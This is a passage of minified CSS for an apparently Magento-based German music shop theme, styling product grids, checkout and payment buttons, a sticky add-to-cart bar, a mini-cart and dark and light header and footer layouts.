.action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.catalogsearch-advanced-result .message.error{margin-top:0}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;margin:-10px;padding:9px;position:relative;z-index:9}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.active .product-item-inner{display:block}.sidebar .products-grid .product-item-info:hover .product-item-photo,.sidebar .products-grid .product-item-info.active .product-item-photo{left:9px;top:9px}.products-grid .product-item-inner{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;border-top:none;left:0;margin:10px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.product-item-actions{display:block}.products-grid .product-item-actions{margin:-10px 0 10px}.product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary+.actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-primary+.actions-secondary>.action:last-child{margin-right:0}.product-item-actions .actions-primary{display:inline-block}.page-products .products-grid .product-item-inner:before{background:#fff;content:'';height:3px;left:0;position:absolute;top:-2px;width:100%;z-index:-1}.page-products .product-item-actions{z-index:1}.products-grid .product-item{margin-bottom:20px;width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:0;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1),.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-layout-3columns .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.block.widget .products-grid .product-item .product-item-inner,.page-layout-1column .block.widget .products-grid .product-item .product-item-inner,.page-layout-3columns .block.widget .products-grid .product-item .product-item-inner{box-shadow:3px 6px 4px 0 rgba(0,0,0,.3);margin:9px 0 0 -1px}.sidebar .product-items .action.delete{line-height:unset;position:absolute;right:0;top:-1px;width:auto}.sidebar .block-compare .action.delete{left:0;right:initial}.cart-container .block.crosssell .products-grid .product-item-actions{margin:0 0 10px}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;min-width:240px;padding-right:40px}.review-ratings~.review-content-container{overflow:hidden}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:#fff;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:#000;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right,#009cde,#003087);color:#fff;padding:15px;text-align:center;margin:10px 0}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009cde;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:10px;right:30px}#braintree_cc_number{padding-left:68px}@keyframes ctaSheen{0%{background-position:-160% 0}100%{background-position:160% 0}}.sticky-add-to-cart-outer{background:rgba(40,39,39,.75);backdrop-filter:blur(10px);position:fixed;bottom:0;left:0;right:0;display:flex;justify-content:space-between;align-items:center;padding:15px;z-index:888;box-shadow:rgba(0,0,0,.2) 8px -9px 20px 0px,inset 0 1px 1px rgba(255,255,255,.08);padding-bottom:15px;will-change:opacity,transform;opacity:0;visibility:hidden;transform:translateY(100%);pointer-events:none;transition:opacity .35s ease,transform .35s ease,bottom .3s ease,visibility 0s linear .35s}.sticky-add-to-cart-outer.is-open.components-ready{opacity:1;visibility:visible;transform:translateY(0);pointer-events:auto;transition:opacity .35s ease,transform .35s ease,bottom .3s ease}.sticky-add-to-cart-outer.cfp-mode .sticky-price,.sticky-add-to-cart-outer.cfp-mode .price-label,.sticky-add-to-cart-outer.cfp-mode .sticky-product-discount,.sticky-add-to-cart-outer.cfp-mode .sticky-qty{display:none !important}@media screen and (max-width:768px){.sticky-add-to-cart-outer.cfp-mode .sticky-product-name{display:-webkit-box !important;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2 !important;overflow:hidden;white-space:normal;font-size:14px !important}}.sticky-add-to-cart-outer.cfp-mode .sticky-product-name-price img{border-radius:10px !important}.sticky-add-to-cart-outer .sticky-product-name-price{display:flex;gap:10px;align-items:center;justify-content:flex-start;padding-left:0}.sticky-add-to-cart-outer .sticky-product-name-price img{height:80px;width:80px;border-radius:15px}.sticky-add-to-cart-outer .sticky-product-name{width:100%;max-width:520px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;margin-bottom:5px;font-size:18px;color:#fff;font-weight:600}.sticky-add-to-cart-outer .sticky-price span{font-size:18px;font-weight:700;line-height:1}.sticky-add-to-cart-outer .sticky-price.brutto-price-outer{position:relative}.sticky-add-to-cart-outer .sticky-price.brutto-price-outer span{font-weight:700;color:var(--main-color);text-shadow:0 1px 1px rgba(0,0,0,.2)}.sticky-add-to-cart-outer .sticky-price.netto-price-outer span{color:#ddd}.sticky-add-to-cart-outer .sticky-product-discount .discount-price-sticky{background:var(--main-color);height:40px;width:40px;display:flex;box-shadow:0 0 5px var(--main-color);color:#fff !important;align-items:center;justify-content:center;border-radius:100%;font-size:12px !important;font-weight:500;position:absolute;top:-5px;margin-left:10px;left:130px}@media (max-width:768px){.sticky-add-to-cart-outer .sticky-product-discount .discount-price-sticky{height:25px !important;width:25px !important;left:-90px !important;font-size:10px !important}}.sticky-add-to-cart-outer .sticky-delivery_time{color:#fff;font-weight:500;text-align:right;margin-top:12px;margin-right:0}.sticky-add-to-cart-outer .trustmi-logo.desktop a{display:block;width:80px;height:80px}.sticky-add-to-cart-outer .sticky-add-to-cart.box-tocart{margin-bottom:0}.sticky-add-to-cart-outer .sticky-add-to-cart.box-tocart button#product-addtocart-button{background:linear-gradient(90deg,#33bfff 0%,#199edd 100%)}.sticky-button-container{display:flex;gap:10px}@media screen and (max-width:768px){.sticky-button-container{justify-content:end}}.sticky-addtocart{position:relative;overflow:hidden;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;padding:10px 20px;border:2px solid #00de52 !important;border-radius:20px !important;cursor:pointer !important;background:linear-gradient(174deg,#00de52 0%,#289034 50%,#004218 100%);color:#fff !important;font-weight:500 !important;font-size:16px !important;box-shadow:0 4px 12px rgba(0,222,82,.4),0 2px 4px rgba(0,0,0,.3),inset 0 1px 0 rgba(255,255,255,.2) !important;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease !important;z-index:0;padding-top:9px !important}.sticky-addtocart:after{content:"" !important;position:absolute !important;inset:0 !important;border-radius:20px !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 44%,rgba(255,255,255,.23) 50%,rgba(255,255,255,0) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;pointer-events:none !important;transition:opacity .2s ease;z-index:0}.sticky-addtocart.prcall_button_color svg{display:none}.sticky-addtocart.prcall_button_color:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='none' color='%23ffffff'%3E%3Cpath d='M19.014 18.765L22.5 2L2 11.7931L6.96098 13.9438L16.461 7.73584L8.71098 14.6438V22.5L13.5 16.5L19.014 18.765Z' fill='%23ffffff'%3E%3C/path%3E%3C/svg%3E") !important;content:"";background-size:30px;display:block;height:30px;width:30px}@media (hover:hover){.sticky-addtocart:hover{filter:brightness(1.08) contrast(1.08) !important;background:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%);transform:var(--btn-transform,translateY(-1px))}.sticky-addtocart:hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.sticky-addtocart:active,.sticky-addtocart:focus{filter:brightness(1.08) contrast(1.08) !important;background:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%);transform:var(--btn-transform,translateY(-1px))}.sticky-addtocart:active:after,.sticky-addtocart:focus:after{opacity:1;animation:ctaSheen 2s linear infinite}.sticky-qty{display:inline-flex;align-items:center;border-radius:20px !important;background:rgba(255,255,255,.15);padding:6px 8px;gap:5px}.sticky-qty .qty-display{text-align:center;font:500 14px/1.2 "Inter",system-ui,sans-serif;border:none !important;background:0 0 !important;color:#fff !important;border-radius:8px;padding:6px;appearance:textfield;min-height:25px !important;max-width:40px !important;width:190% !important}.sticky-qty .qty-display::-webkit-outer-spin-button,.sticky-qty .qty-display::-webkit-inner-spin-button{appearance:none;margin:0}.sticky-qty .qty-inc,.sticky-qty .qty-dec{width:25px;height:25px;border-radius:8px;border:none !important;background:0 0 !important;color:#fff;font-size:20px;line-height:1;cursor:pointer;padding:0}.sticky-qty .qty-inc:active,.sticky-qty .qty-dec:active{transform:translateY(1px)}.floating-mini-cart-btn{position:fixed;right:20px !important;bottom:15px !important;z-index:900;width:40px;height:40px;border-radius:12px;background:#484848;color:#fff;border:2px solid #484848;box-shadow:0 6px 18px rgba(0,0,0,.25);display:flex;align-items:center;justify-content:center;touch-action:none;padding:8px;opacity:0;visibility:hidden;transform:scale(.8);pointer-events:none;transition:opacity .3s ease,transform .3s ease,bottom .3s ease,visibility 0s linear .3s}.floating-mini-cart-btn:active,.floating-mini-cart-btn:focus{cursor:grabbing;background:#535454 !important;border-color:#545454 !important}@media (hover:hover){.floating-mini-cart-btn:hover{background:#535454 !important;border-color:#545454 !important}}.floating-mini-cart-btn[data-count]:after{content:attr(data-count);position:absolute;top:-8px;right:-12px;min-width:18px;height:18px;padding:2px;border-radius:999px;background:#e11;color:#fff;box-shadow:0 0 10px rgba(255,59,48,.7);font:500 10px/18px system-ui,sans-serif;text-align:center}.mini-cart-sheet{position:fixed;left:0;right:0;bottom:0;max-height:70vh;z-index:10000000;background:#1b1b1b;color:#fff;border-radius:18px 18px 0 0;box-shadow:0 -12px 30px rgba(0,0,0,.35);transform:translateY(110%);transition:transform .28s ease;will-change:transform;overscroll-behavior:contain;padding:50px 0}@media screen and (max-width:768px){.mini-cart-sheet{padding-top:20px;padding-right:30px;padding-bottom:50px;padding-left:30px}}.mini-cart-sheet.open{transform:translateY(0)}.mini-cart-sheet .mini-cart-header{display:flex;align-items:center;justify-content:space-between;padding:12px 0;max-width:1440px;margin:0 auto}.mini-cart-sheet .mini-cart-title{font:600 16px/1.2 system-ui,sans-serif}.mini-cart-sheet .mini-cart-close{background:0 0 !important;border:none !important;color:#fff !important;font-size:20px;cursor:pointer}.mini-cart-sheet .mini-cart-body{overflow:auto;max-height:calc(18vh);padding:8px 12px 12px;display:none !important}.mini-cart-sheet .mini-cart-sheet.open .mini-cart-body{display:block !important}.mini-cart-sheet .mini-cart-footer{padding:12px 0;display:flex;gap:10px;border-top:1px solid rgba(255,255,255,.08);max-width:1440px;margin:0 auto;padding-top:30px}.mini-cart-sheet .mini-cart-footer .btn{flex:1;padding:12px 14px;border-radius:12px;border:none;cursor:pointer;font:600 14px/1 system-ui,sans-serif}.mini-cart-sheet .mini-cart-footer .btn-view-cart{background:#33ad41;color:#fff;transition:.2s ease-in}.mini-cart-sheet .mini-cart-footer .btn-view-cart:hover{background:#0a6715;color:#fff}.mini-cart-sheet .mini-cart-footer .btn-checkout{background:var(--main-color);transition:.2s ease-in;color:#fff}.mini-cart-sheet .mini-cart-footer .btn-checkout:hover{background:#206382}.mini-cart-backdrop{position:fixed;inset:0;background:rgba(0,0,0,.4);z-index:888;opacity:0;pointer-events:none;transition:opacity .2s ease}.mini-cart-backdrop.open{opacity:1;pointer-events:auto}.cfp-active .floating-mini-cart-btn{display:none !important}body.button-sticky header.page-header{position:static}body.button-sticky .floating-mini-cart-btn.show-cart.components-ready{opacity:1;visibility:visible;transform:scale(1);pointer-events:auto;transition:opacity .3s ease,transform .3s ease,bottom .3s ease;cursor:pointer}.catalog-product-view.button-sticky .up-and-down-arrow{top:-150px}.catalog-product-view.button-sticky label.theme-toggle-wrapper{z-index:0;position:relative}.catalog-product-view.button-sticky .number-of-views-block,.catalog-product-view.button-sticky .gtranslate_wrapper .gt_switcher_wrapper,.catalog-product-view.button-sticky .cleverpush-sticky-widget-button.cleverpush-support-icon,.catalog-product-view.button-sticky input#theme-toggle{display:none !important}.catalog-product-view.button-sticky #invite-friend,.catalog-product-view.button-sticky #trustami-mobile-view{display:none !important}@media screen and (min-width:769px){.catalog-product-view.button-sticky footer.page-footer{padding-bottom:295px}}body.catalog-product-view label.theme-toggle-wrapper{z-index:auto;position:static}@media screen and (max-width:768px){body .sticky-add-to-cart-outer .sticky-product-name{font-size:14px !important;margin-bottom:0 !important}body .sticky-delivery_time{font-size:1.2rem;color:#aaa}.sticky-add-to-cart-outer{flex-direction:column;justify-content:center;gap:5px}.button-sticky .sticky-add-to-cart-outer{padding:10px;display:flex !important;flex-direction:row !important;align-items:center !important;border-radius:20px;margin:10px}.sticky-product-name-price{width:100%}.sticky-product-name-price img{border-radius:10px;height:60px;width:60px}.sticky-addtocart{padding:10px 14px !important}.sticky-addtocart span{display:none !important}.sticky-price{text-align:left}.sticky-price.brutto-price-outer span{font-size:14px !important;font-weight:700;white-space:nowrap}.sticky-price.netto-price-outer span{font-weight:500;font-size:1.2rem}.sticky-product-discount .discount-price-sticky{top:-35px !important;left:-110px !important}.sticky-add-to-cart.box-tocart{margin-bottom:0 !important}.sticky-qty{gap:0 !important;padding:5px;margin-left:10px}.sticky-qty .qty-inc,.sticky-qty .qty-dec{width:20px;height:20px}.sticky-qty .qty-display{width:20px !important;font-size:14px !important}.trustmi-logo.desktop a{display:block;width:51px;height:51px;position:absolute;right:20px;top:-5px}.trustmi-logo.desktop a img{height:auto !important}.floating-mini-cart-btn{right:20px !important;width:30px !important;height:30px !important;padding:5px !important;transform:scale(.8);bottom:20px !important}body.button-sticky .floating-mini-cart-btn.show-cart.components-ready{transform:scale(1) !important;background:#484848 !important}.floating-mini-cart-btn[data-count]:after{top:-6px !important;right:-8px !important;min-width:16px !important;height:16px !important;padding:1px !important;font:600 10px/14px system-ui,sans-serif !important}}@media screen and (max-width:768px) and (max-width:768px){.sticky-product-name-price img{border-radius:10px !important;height:75px !important;width:75px !important}}@media screen and (min-width:769px){.sticky-product-name-price img{border-radius:12px}.sticky-price .discount-price-sticky{font-size:16px !important;height:50px;width:50px}.sticky-price.netto-price-outer span{color:#ddd;font-weight:500;font-size:14px !important;margin-top:0;display:inline-block}.sticky-price.brutto-price-outer span{font-size:16px}.sticky-delivery_time{color:#eee;font-weight:400;margin-top:8px}}@media screen and (max-width:400px){.sticky-qty .qty-inc,.sticky-qty .qty-dec{width:15px;height:20px}.sticky-qty .qty-display{font-size:12px !important;font-weight:700}}@media (prefers-reduced-motion:reduce){.sticky-add-to-cart-outer,.floating-mini-cart-btn,.sticky-addtocart,.sticky-addtocart:after,.mini-cart-sheet,.mini-cart-backdrop{transition:none !important;animation:none !important}}.sticky-delivery_time div{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/toneart.min.css
body_size: 20340
content:
:root{--background-color:#171717;--text-color:#fff}body{background-color:var(--background-color);color:var(--text-color)}html,body{scroll-behavior:smooth}body#html-body{font-family:"Roboto",sans-serif}.up-and-down-arrow{position:fixed;right:10px;top:200px;bottom:0;display:flex;align-items:center;flex-direction:column;justify-content:center;z-index:99;gap:10px}.up-and-down-arrow a.down-arrow svg,.up-and-down-arrow a.up-arrow svg{fill:#fff}.up-and-down-arrow a{background:#171717;height:24px}.light-mode .up-and-down-arrow a{background:#fff}.light-mode .up-and-down-arrow a.down-arrow svg,.light-mode .up-and-down-arrow a.up-arrow svg{fill:#000}.up-and-down-arrow a.down-arrow{transform:rotate(180deg)}.light-mode{--background-color:#fff;--text-color:#000}.page-header .block-search .block-content .origin{display:flex}.light-mode .three-images-paragraph p{color:#000}.light-mode .homePage-products h3.title{color:#000}.light-mode .three-images-section h1{color:#000}.product-item-info-home{color:#fff}.light-mode .product-item-info-home{color:#000}.brands-icon-inner svg{filter:brightness(1)}.light-mode .brands-icon-inner svg{filter:brightness(0)}body{transition:background-color .3s,color .3s}*{box-sizing:border-box}.main-banner .pagebuilder-slide-wrapper{padding-inline:30px}.page-header .header.content{display:flex;align-items:center;max-width:100%;padding:26px 45px;flex-wrap:wrap}.main-banner .hero-section p{font-size:20px;margin-top:10px}.page-header .header.panel>.header.links>.authorization-link:after{content:none}.page-header .block-search input{margin:0;padding-right:35px;position:static;width:0;float:right;padding-left:0;background:0 0;border:0 !important;box-shadow:none !important;cursor:pointer;min-height:100% !important;background:0 0 !important}form#search_mini_form{width:auto}.page-header .block.block-search{width:auto;margin:0}.page-header .logo{margin-bottom:0;margin-right:0;min-width:170px}.page-header .block-search .block-content{margin:0}.page-header .header.panel>.header.links{float:none;display:block;user-select:none}.page-header .header.panel>.header.links>li{display:block;margin:0}header.page-header .panel.wrapper{border-bottom:0;background-color:transparent;position:relative}.page-header .header.panel{position:absolute;background:#121212;display:none;top:35px}.page-header .minicart-wrapper .action.showcart:before{content:"" !important;display:inline-block !important;width:26px;height:26px;background-size:contain;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cpath d='M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M8 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M16 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M12 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");filter:brightness(2)}.page-header .header.panel.active{display:block;z-index:8;border:1px solid #444;background:#1f1f1f;border-radius:5px;padding:12px !important;right:0;top:50px}.header.panel>.header.links>li a:hover{color:#fff !important}.account-menu-open-outer{display:flex;align-items:center;gap:15px;margin-left:15px;margin-block:8px}.account-menu-open-outer a{color:#fff;border-radius:5px;padding:5px 10px;padding-left:0 !important;display:flex;text-decoration:none;align-items:center;gap:5px;font-size:16px;text-transform:capitalize}.account-menu-open{display:flex;cursor:pointer}.customer-welcome .customer-menu ul.header.links{min-width:auto;background:0 0;border:0;box-shadow:none;position:static}.customer-welcome ul:before,.customer-welcome ul:after,.customer-welcome .action.switch:after{display:none !important}.page-header .customer-welcome .customer-menu{display:block;margin-top:-5px}.page-header .customer-welcome .customer-menu a{color:#fff;padding:0}.page-header .block-search .action.search:before,.block-search .label:before{width:28px !important;height:28px !important;display:inline-block !important;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24' color='%233bacdf' fill='none'%3E%3Cpath d='M16.0001 16.5L20 20.5' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M18 11.5C18 15.366 14.866 18.5 11 18.5C7.13401 18.5 4 15.366 4 11.5C4 7.63404 7.13401 4.50003 11 4.50003' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M15.5 3.50003L15.7579 4.19706C16.0961 5.11105 16.2652 5.56805 16.5986 5.90142C16.932 6.2348 17.389 6.4039 18.303 6.74211L19 7.00003L18.303 7.25795C17.389 7.59616 16.932 7.76527 16.5986 8.09864C16.2652 8.43201 16.0961 8.88901 15.7579 9.803L15.5 10.5L15.2421 9.803C14.9039 8.88901 14.7348 8.43201 14.4014 8.09864C14.068 7.76527 13.611 7.59616 12.697 7.25795L12 7.00003L12.697 6.74211C13.611 6.4039 14.068 6.2348 14.4014 5.90142C14.7348 5.56805 14.9039 5.11105 15.2421 4.19706L15.5 3.50003Z' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/svg%3E");background-size:cover;content:"" !important;font-size:24px !important;line-height:29px !important}.greet.welcome{display:none !important}.minicart-wrapper .action.showcart .counter.qty.empty{opacity:0}.header.panel>.header.links>li>a{color:#b3b3b3;text-decoration:none !important}.minicart-wrapper{margin-left:4px !important;margin-right:4px !important}.mst-searchautocomplete__autocomplete{border-top:none !important;background:#1f1f1f !important;border-radius:10px !important}.mst-searchautocomplete__index.popular ul li a{font-size:14px !important;color:#b3b3b3 !important;font-weight:400 !important;line-height:normal !important;text-decoration:none !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #444 !important;font-size:14px !important;color:#fff !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{padding:15px !important}.mst-searchautocomplete__index.popular ul li{padding:7px 10px !important}.mst-searchautocomplete__index.popular ul li a:hover{color:#fff !important}.page-header .customer-welcome ul li{margin:0;padding:0;background:0 0}.page-header .sw-megamenu.navigation li.level0>.level-top{color:#fff;font-weight:400;text-transform:capitalize;font-size:16px}.sw-megamenu.navigation{background:0 0}footer.page-footer .pagebuilder-button-link{font-size:14px;padding:0}footer.page-footer .footer.content{max-width:100%;padding-inline:45px;padding-top:40px}footer.page-footer .footer.content .block{float:none;max-width:100%;width:100%;margin:10px auto !important}main#maincontent{max-width:100%;padding-inline:0}footer.page-footer{background:#1f1f1f}.brands-icon-inner{display:flex;justify-content:center;padding-inline:45px;gap:20px}.footer-payment-icons{display:flex;align-items:center;justify-content:right;gap:10px}.footer-payment-icons 